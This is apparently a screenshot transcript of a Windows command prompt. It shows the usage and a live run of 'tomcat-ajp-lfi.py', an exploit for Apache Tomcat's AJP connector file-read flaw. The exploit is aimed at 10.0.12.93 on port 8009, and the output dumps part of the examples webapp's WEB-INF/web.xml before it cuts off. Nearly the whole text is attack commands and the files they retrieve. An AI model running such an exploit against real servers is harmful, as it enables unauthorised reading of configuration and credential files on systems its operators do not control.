 命令提示符
D:\工作>python -V
Python 2.7.15
D:\工作>python tomcat-ajp-lfi.py -h
usage: tomcat-ajp-lfi.py [-h] [-p PORT] [-f FILE] [-w WEBAPP] [-j JSP] target
positional arguments:
  target                Hostname or IP to attack
optional arguments:
  -h, --help            show this help message and exit
  -p PORT, --port PORT  AJP port to attack (default is 8009)
  -f FILE, --file FILE  file path :(WEB-INF/web.xml)
  -w WEBAPP, --webapp WEBAPP
                        webapp path:(/manager)
  -j JSP, --jsp JSP     decide you need jsp-servlet exp or not
D:\工作>python tomcat-ajp-lfi.py -p 8009 -w examples -f WEB-INF/web.xml 10.0.12.93
Getting resource at ajp13://10.0.12.93:8009/examples/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
    <description>
      Servlet and JSP Examples.
    </description>
    <display-name>Servlet and JSP Examples</display-name>
    <!-- Define example filters -->
    <filter>
        <filter-name>Timing Filter</filter-name>
        <filter-class>filters.ExampleFilter</filter-class>
        <init-param>
            <param-name>attribute</param-name>
            <param-value>filters.ExampleFilter</param-value>
        </init-param>
    </filter>
    <filter>
        <filter-name>Request Dumper Filter</filter-name>
        <filter-class>org.apache.catalina.filters.RequestDumperFilter</filter-class>
    </filter>
    <!-- Example filter to set character encoding on each request -->
    <filter>
        <filter-name>Set Character Encoding</filter-name>
        <filter-class>org.apache.catalina.filters.SetCharacterEncodingFilter</filter-class>
        <async-supported>true</async-supported>
        <init-param>
            <param-name>encoding</param-name>